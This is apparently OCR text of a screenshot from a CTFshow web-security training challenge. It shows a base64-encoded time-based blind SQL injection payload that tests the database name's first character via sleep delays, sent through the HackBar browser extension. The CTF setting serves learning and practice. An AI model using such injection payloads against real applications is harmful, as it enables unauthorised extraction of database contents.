 ctf.show
CTFshow-web入门
5834e11a-e430-4226-9791-6af50
https://5834e11a-e430-4226-9791-6af509fe403a.challenge.ctf.show/api/index.php
select id from ctfshow_info where ip = from_base64(aWYoYXNjaWkoc3Vic3RyKGRhdGFiYXNlKCksMSwxKSk9OTksc2xlZXAoMiksc2xlZXAoNSkp);
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://5834e11a-e430-4226-9791-6af509fe403a.challenge.ctf.show/api/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
debug=1&ip=aWYoYXNjaWkoc3Vic3RyKGRhdGFiYXNlKCksMSwxKSk9OTksc2xlZXAoMiksc2xlZXAoNSkp
控制台 问题
1
气温下降
星期五
搜索
英
11:24
2025/1/5